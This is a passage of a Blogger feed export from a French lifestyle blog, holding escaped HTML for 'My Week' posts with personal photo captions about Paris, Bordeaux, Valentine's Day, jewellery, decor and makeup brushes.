center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuP947yNKe7pzi4pChWzPWoNiDV6yDjm2yfhFav6vQJcK2LTs_XrM4Y9nhHzqOIJioTYg9bZfwkqTphcJe7hTnOZ6qI2q9dJOYLT4UEw6Uykw07zlr5ss1r6cTdqyxRZYUP-1iYpW4ZfAp\/s1600\/soire%CC%81e+avec+bonjour+darling.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuP947yNKe7pzi4pChWzPWoNiDV6yDjm2yfhFav6vQJcK2LTs_XrM4Y9nhHzqOIJioTYg9bZfwkqTphcJe7hTnOZ6qI2q9dJOYLT4UEw6Uykw07zlr5ss1r6cTdqyxRZYUP-1iYpW4ZfAp\/s1600\/soire%CC%81e+avec+bonjour+darling.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUn petit verre et soirée avec la belle Bonjour Darling \u0026lt;3.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_w3bSpGFRRTD1TATywxqs1O1JXOLBkVvC5cL4UJxh3q3Zh20_JiKqB3YPF6xwDITMn9Iltl5OXFB5wbf49LOPlmx9JDkIEFl1dVj0V0Rfwhc-KTUH3xfmTfaSJilvSsZ9nKcUmJD0qqri\/s1600\/station+me%CC%81tro+paris.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_w3bSpGFRRTD1TATywxqs1O1JXOLBkVvC5cL4UJxh3q3Zh20_JiKqB3YPF6xwDITMn9Iltl5OXFB5wbf49LOPlmx9JDkIEFl1dVj0V0Rfwhc-KTUH3xfmTfaSJilvSsZ9nKcUmJD0qqri\/s1600\/station+me%CC%81tro+paris.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPhoto souvenir de ma journée à Paris.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghm2KZhvo5K7f_VFYUSZZM1EFGw3MJtb2YLtz06pxVHiHljjJCa5Y4aIEeQrH3t3yXztsFQJOkPobQ4AEJ36QHhl6e_3lOordpjtadEqrVeIowFRrKLYvvjRa7K59CSVjxjQVlJSYZZSvx\/s1600\/sushi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghm2KZhvo5K7f_VFYUSZZM1EFGw3MJtb2YLtz06pxVHiHljjJCa5Y4aIEeQrH3t3yXztsFQJOkPobQ4AEJ36QHhl6e_3lOordpjtadEqrVeIowFRrKLYvvjRa7K59CSVjxjQVlJSYZZSvx\/s1600\/sushi.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ERepas surprise du chéri quand on a pas envie de cuisiner.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #666666; line-height: 18.200000762939453px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/355899021779500718\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/03\/my-week-25.html#comment-form","title":"71 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/355899021779500718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/355899021779500718"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/03\/my-week-25.html","title":"My Week #25"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnU-jX-PpFvYqMkPn-NieYWbr-RRaEzEbbAQQrE93J73xR0GmVSekJZBdPY3zJy-A0hCsfj6xXSXhg4GzmpxZTNFVGqQemQDNIFLU3gp7CwiG0a6o71nwgbwyCZxwhJpHXzqfA_gEBRZs\/s72-c\/bracelet+perle+zara+like+chanel.JPG","height":"72","width":"72"},"thr$total":{"$t":"71"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-454673069980576846"},"published":{"$t":"2014-02-24T09:06:00.001+01:00"},"updated":{"$t":"2014-02-24T09:06:41.317+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lanterne papier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paloma Stella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Photos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinceaux maquillage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint Valentin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vernis"}],"title":{"type":"text","$t":"My Week #24"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'ai du retard dans la publication de mes photos instagram, mais il faut voir le côté positif cela me permet de vous en montrer un petit peu plus.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMes semaines sont toujours aussi chargées et cette semaine j'ai été malade donc je ne vous cache pas que je n'ai pas pensé à prendre des photos et faire des looks avec une tête de malade était au dessus de mes forces.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMais c'est en pleine forme que je vais commencer ma nouvelle semaine qui sera bien j'en suis sur, car pendant 2 jours je vais avoir belle-maman à la maison et j'en suis contente car on va pouvoir avancer les préparatifs du mariage, cela fait plaisir.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EFin de semaine ou début de semaine prochaine je vous prépare un nouveau concours qui je suis sur va vous plaire, donc ne restez pas trop loin.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour un nouvel article qui sera je pense un look. Je vous souhaite également un bon début de semaine avec du soleil à Bordeaux.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEv9jaO0ILy5Smd6pFT5HS90uuvbPyGHJsvtgfeiZbXZ_zHAjwF-R_eBt3_rZi3fnqV0eOPIt2Nemgl4KU3ienPK48kF0ySNCQEx3iNiSx8cFSobo6FvD4KSdDVnW_DiEm0izybuaD16uW\/s1600\/bracelet+lonc+en+argent+paloma+stella.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEv9jaO0ILy5Smd6pFT5HS90uuvbPyGHJsvtgfeiZbXZ_zHAjwF-R_eBt3_rZi3fnqV0eOPIt2Nemgl4KU3ienPK48kF0ySNCQEx3iNiSx8cFSobo6FvD4KSdDVnW_DiEm0izybuaD16uW\/s1600\/bracelet+lonc+en+argent+paloma+stella.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJonc en argent de chez Paloma Stella\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggB1esxuCaH3oPESHp9GhocdSpEe_YAvog__cCx0_HxtVyKF8ADPL_RPKRyIqYlpBBud7ywg4hivkBMQPNVf9-p3sco4EeegRLpqLc82aAYqX-gNuuwh6vlNzOxYPCNrYsYTLqFlhas_z\/s1600\/calendrier+de+Style+fruit.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggB1esxuCaH3oPESHp9GhocdSpEe_YAvog__cCx0_HxtVyKF8ADPL_RPKRyIqYlpBBud7ywg4hivkBMQPNVf9-p3sco4EeegRLpqLc82aAYqX-gNuuwh6vlNzOxYPCNrYsYTLqFlhas_z\/s1600\/calendrier+de+Style+fruit.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Erecevoir un calendrier de chez Stylefruits et\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Eme découvrir dessus et dedans .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHd43C13fpdnMLa-GauTd-JHr2SsAY2s2S1uzyrvhFooyQMr7mg-XQkb1cqnUjrbzsuBNbJa1vYryj1F9vh6yPK9uHCJKBbYROVmF_E8yu7aZnRhuOMhi_2gYCP-FnGoriVnQ4yjrgGTXz\/s1600\/couple+amour+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHd43C13fpdnMLa-GauTd-JHr2SsAY2s2S1uzyrvhFooyQMr7mg-XQkb1cqnUjrbzsuBNbJa1vYryj1F9vh6yPK9uHCJKBbYROVmF_E8yu7aZnRhuOMhi_2gYCP-FnGoriVnQ4yjrgGTXz\/s1600\/couple+amour+.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDirection un shooting photo avec l'homme pour\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Ealimenter le blog.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIBdIvddmyVWwXYFSehVJGScDRxddimT1ovc1ExaPCLsLFRVSiv9_Xzt5rc_GisXKvGOfr0Bpa8M5JVpmvoaviyldPY1NolsYV8H93S9GpfJOhNb7i3HyVXCdOzP2QaUgucnHubfYk5myF\/s1600\/cre%CC%81me+mains+body+shop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIBdIvddmyVWwXYFSehVJGScDRxddimT1ovc1ExaPCLsLFRVSiv9_Xzt5rc_GisXKvGOfr0Bpa8M5JVpmvoaviyldPY1NolsYV8H93S9GpfJOhNb7i3HyVXCdOzP2QaUgucnHubfYk5myF\/s1600\/cre%CC%81me+mains+body+shop.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELa crème qui est juste parfaite avec ce temps froid, merci\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EBody Shop.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRm61UD7FVvls_g_yen5j8Cu3lcJcT9YvUESl4IFtXwSxBvT2zMzpLOWQu0_vgVTxFSBcWXsBU33tSCD3XgJ5wor3TyTLzQoOVZQ_BEnVMSwouEKRa4UicwustG8WxrYhwLKklRmL5oVbA\/s1600\/derssert+de+saint+valentin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRm61UD7FVvls_g_yen5j8Cu3lcJcT9YvUESl4IFtXwSxBvT2zMzpLOWQu0_vgVTxFSBcWXsBU33tSCD3XgJ5wor3TyTLzQoOVZQ_BEnVMSwouEKRa4UicwustG8WxrYhwLKklRmL5oVbA\/s1600\/derssert+de+saint+valentin.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPetit dessert d'amoureux de la Saint Valentin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoz4iPKMvmNPO2B5xvympVd3TCwEkd76gYw0-NXzfgnpSXh4qmQisChw9m8438Bv8D42zB2p-LUdfyWN6oowDt3kHxj_Y6Y6VYdvkoe7wMIo25sG9hNAI5DvFtBcz050SRbc1sxmhCr0fP\/s1600\/dessin+de+saint+valentin.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoz4iPKMvmNPO2B5xvympVd3TCwEkd76gYw0-NXzfgnpSXh4qmQisChw9m8438Bv8D42zB2p-LUdfyWN6oowDt3kHxj_Y6Y6VYdvkoe7wMIo25sG9hNAI5DvFtBcz050SRbc1sxmhCr0fP\/s1600\/dessin+de+saint+valentin.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe me remet au dessin, une envie subite.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI57rp0JF4uvnxvzv-8onGnkF8_kfwKl6yB-5VyXrCkV_xu_5FGy7CzBWhAcAVrCX88iZaKCPvAffJ79O8U_0t6PaxuY07HMPJADMiRWHoqUcrLOWIYwsUbQQiduwg5N1XoBFtK4tFWwL5\/s1600\/happy+valentine's+day.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI57rp0JF4uvnxvzv-8onGnkF8_kfwKl6yB-5VyXrCkV_xu_5FGy7CzBWhAcAVrCX88iZaKCPvAffJ79O8U_0t6PaxuY07HMPJADMiRWHoqUcrLOWIYwsUbQQiduwg5N1XoBFtK4tFWwL5\/s1600\/happy+valentine's+day.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ETadam, voici la fin de mon dessin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPuApRktY0gnvTZLsonFJZEyWIrFQK1idy7cjiLiOYhCd2LA07UGN3M0QE3Y5iuR0WDuHYFUZ5SDWtVWoZav-kuJySi0LyvFTDI_w9r6efTA9mbAhfeYupsqJUH3wkCERu0E4qy5LcrjKn\/s1600\/jus+d'anans+et+paille+a+rayures+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPuApRktY0gnvTZLsonFJZEyWIrFQK1idy7cjiLiOYhCd2LA07UGN3M0QE3Y5iuR0WDuHYFUZ5SDWtVWoZav-kuJySi0LyvFTDI_w9r6efTA9mbAhfeYupsqJUH3wkCERu0E4qy5LcrjKn\/s1600\/jus+d'anans+et+paille+a+rayures+.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJus d'ananas pour bien commencer la journée.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsdMtGWw1aN1sS323aQTmPLRQg465__oOXNP_ElIL6IVEklrwmL4k_s5MbsNoYLRM_NZCZ_0gEMLhAm4buPa80cFR95Wo6PKYZJWcNPPt_CI_XyESt7Gs4h4MgxAE9ChiPXKybMBZ6_85\/s1600\/lampion+en+papier+de%CC%81co+HEMA.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsdMtGWw1aN1sS323aQTmPLRQg465__oOXNP_ElIL6IVEklrwmL4k_s5MbsNoYLRM_NZCZ_0gEMLhAm4buPa80cFR95Wo6PKYZJWcNPPt_CI_XyESt7Gs4h4MgxAE9ChiPXKybMBZ6_85\/s1600\/lampion+en+papier+de%CC%81co+HEMA.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ENouvelle déco dans la chambre avec ces rosaces en papier qui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003Eviennent de chez HEMA.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmUg6doJVYiTrACpJuvMSRR1Qb4xTIRQ5MITsnHYqQn9mnTWFJ0z7PbiXXwTlQDOCQqrS5HT5UN6n3q2LI8sWPtj7CPq2CsXq60x7t-KuPWywchEjG_-jrsaR6H9yV-y_1y0rwwrWa-u-9\/s1600\/pinceaux+de+maquillage+a%CC%80+fleurs.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmUg6doJVYiTrACpJuvMSRR1Qb4xTIRQ5MITsnHYqQn9mnTWFJ0z7PbiXXwTlQDOCQqrS5HT5UN6n3q2LI8sWPtj7CPq2CsXq60x7t-KuPWywchEjG_-jrsaR6H9yV-y_1y0rwwrWa-u-9\/s1600\/pinceaux+de+maquillage+a%CC%80+fleurs.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMa nouvelle trousse de pinceaux so girly trouvée sur e-bay.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitkD22Ok3W-GFCcX7gB5nlmJ_6qIq4CfaruIspfRLMS08ivF8gqoNVffA93SyNKsyQfC4l2rqsdBFEslci9cugsC7lOKsEdEI0yOuSTSgWAwtY4fGpVtg2acVowahQiSpa13BYVFj2YfJi\/s1600\/pop+cakes+de+chez+Madison+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitkD22Ok3W-GFCcX7gB5nlmJ_6qIq4CfaruIspfRLMS08ivF8gqoNVffA93SyNKsyQfC4l2rqsdBFEslci9cugsC7lOKsEdEI0yOuSTSgWAwtY4fGpVtg2acVowahQiSpa13BYVFj2YfJi\/s1600\/pop+cakes+de+chez+Madison+bordeaux.JPG\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELes Pop Cakes de chez Madison.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 